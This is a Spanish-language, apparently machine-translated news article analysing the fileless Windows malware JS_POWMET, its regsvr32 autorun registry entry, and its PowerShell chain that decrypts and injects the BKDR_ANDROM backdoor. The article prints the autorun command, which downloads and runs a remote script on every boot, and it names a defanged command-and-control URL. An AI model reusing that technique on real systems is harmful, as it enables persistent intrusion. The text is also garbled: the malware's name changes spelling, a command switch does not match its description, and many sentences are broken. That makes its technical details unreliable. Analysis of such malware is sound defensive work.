A medida que los cibercriminales se vuelven progresivamente más sofisticados e innovadores en sus actividades delictivas, el nuevo software malicioso sin archivo JS_PLOWMET hace que sea cada vez más difícil para los expertos en seguridad para rastrear y localizar el malware cuando se produce una intrusión. El software malicioso se divulga para no dejar rastro de su existencia en la máquina, por lo tanto haciendo más difícil para los expertos para analizar su contenido.

La naturaleza y la entrega de JS_PLOWMET

El malware de Windows ha sido recientemente descubierta por los expertos de seguridad cibernética y dijo que cuentan con una cadena de infección sin archivo de extremo a extremo, lo que significa que será más difícil de analizar el uso de una caja de arena. Los expertos dicen que el troyano específica llega en el sistema del usuario a través del procedimiento de registro de inicio automático. Además, el malware se instala en el disco duro sin dejar rastro visible de su existencia en la máquina. Se estima que casi 90% del JS_PLOWMET Las infecciones se basan en la región de Asia y el Pacífico.

Hasta el momento, no está claro del método exacto de la JS_PLOWMET se transfiere a un sistema de usuario. Sin embargo, lo más probable es que el malware se descarga como un archivo XML que contiene código JavaScript malicioso transmite a través de la entrada de registro de inicio automático. Lo más probable es que la mayoría de las infecciones se producen debido a cualquiera de los sitios web maliciosos que visitan o goteros de malware.

Sin lugar a dudas el concepto de software malicioso sin archivo es un enfoque astuto en el lado de los delincuentes y aunque podría ser una rara ocurrencia, estos conceptos no son ajenos a la comunidad de seguridad cibernética. En fecha tan reciente como el “SOREBRECT” malware sin archivo fue descubierto por los expertos de todo a principios de junio 2017, Se espera que este tipo de ataques a crecer gradualmente más comunes, potencialmente generalizado. Para la mayoría de software malicioso sin archivo, su naturaleza imposible de rastrear no puede ser rastreado en la medida en que entren en el sistema del usuario, A partir de ahí su presencia se obtiene por lo general una vez que el malware se ejecuta su propósito. El problema radica en el hecho de que mientras la mayoría del malware sin archivo se revelan después de ejecutar su carga maliciosa, JS_PLOWMET es la excepción en este caso.

JS_PLOWMET Bajo una inspección más cercana

Los expertos han dejado claro que por el momento JS_PLOWMET el malware se descarga, el siguiente registro ya ha sido cambiado:

HKEY_CURRENT_USER Software Microsoft Windows CurrentVersion Run

COM + = "regsvr32 / s / a / u / I:{URL maliciosa, descargas JS_POWMET} scrobj.dll”

Las descripciones de los siguientes parámetros utilizados por “regsvr32” son como sigue:

- /s = opción de silencio por regsvr32

- /n = dice regsvr32 no utilizar DllRegisterServer

- /u = servidor Unregister / object

- /i = utiliza para pasar un parámetro opcional (es decir. URL) a DllInstall

- Tiempo de ejecución de secuencias de comandos de componentes de Microsoft scrobj.dll =

En su método de ejecución, la JS_PLOWMET Troya transmite una URL para regsvr32 (servidor de registro de Microsoft) como un parámetro, esencialmente regsvr32 convincentes para descargar el archivo ubicado en la URL. Por lo tanto, regsvr32 se facilita con el fin de ejecutar secuencias de comandos arbitrarios sin tener que guardar el archivo XML en la máquina. Eficazmente, siempre que la máquina se pone en marcha, se descargará automáticamente el archivo malicioso de su comando & Control (C&C) servidor.

Una vez el JS_PLOWMET el malware se ejecuta, un archivo diferente conocido como TROJ_PSINJECT se descarga - un script de PowerShell, que a su vez se conecta a un sitio web en sí mismo la descarga otro archivo llamado “favicon”:

hxxps://bogerando[.]ru / favicon

El archivo “favicon” es a partir de entonces descifra y se inició en su proceso funcional utilizando ReflectivePELoader - utilizado para la inyección de archivos / DLL EXE.



Es beneficioso para mirar el código de malware de una perspectiva más cercana a fin de discernir adecuadamente sus funciones. Empezar, el malware contiene Base64 cadena que, a su afectada se decodifica y descifra la clave RC4. La descendencia de este descifrado será una cadena GZIP-comprimido que se descomprime por el propio programa malicioso mediante el uso de la rutina de descompresión GZIP. Finalmente, esto nos lleva a la revelación de los códigos para la función ReflectivePELoader que serán utilizados para cargar el archivo descargado descifrado.

Por otra parte, Favicon también se descifra con la misma clave RC4, en efecto resultante en el archivo DLL malicioso con el nombre de BKDR_ANDROM. El archivo no se guardará en la máquina, sino que será inyectado en el proceso de powershell.exe. Los expertos dicen que esta parte del proceso es también sin archivo. En efecto, todas estas rutinas se ejecutan por el malware utilizando comandos de PowerShell.

código TROJ_PSINJECT mostrando proceso deobfuscation.

Lo que sucede después es que powershell.exe se dará por terminado por BKDR_ANDROM si se comprueba que se ejecuta en el sistema, además de ser capaz de reunir la siguiente información de la máquina:

- Número de serie de volúmenes raíz.

- Versión del sistema operativo.

- Dirección IP local.

- Privilegios de administrador.

El JS_POWMET con el tiempo se añada en las entradas del registro en el sistema operativo con el fin de asegurarse de que siempre se ejecuta durante el arranque. Además, el comando de PowerShell con codificación Base64 es capaz de ser decodificado por la entrada de registro de inicio automático, que a su vez se utiliza para descifrar el cifrado de datos binarios que se traducirá en los códigos maliciosos de BKDR_ANDROM. El proceso en cuestión a partir de ahí sigue siendo bastante simple; después de la desencriptación se finaliza, se ejecutará entonces los códigos maliciosos descifrados.

Conclusión

En conclusión, mientras que los expertos dicen que JS_POWMET y el resto de los archivos que se descargan con él son relativamente ligero en términos de daños causados, el malware sí mismo demuestra los delincuentes longitudes serían y pasarán a evitar su detección y su malware recogió aparte y se analizó. La seguridad cibernética es un reino de forma continua y en constante evolución de posibilidades y métodos de infección relativamente poco comunes que implican software malicioso sin archivo no son una excepción a este paradigma. Si bien puede ser difícil de preparar adecuadamente a nosotros mismos por los ataques de malware sin archivo en el futuro debido a su dificultad de ser detectados con la suficiente rapidez, los expertos recomiendan buscar en sí incapacitante Powershell para ayudar a mitigar los efectos de la JS_POWMET y la multiplicidad de cargas útiles se incluye en él.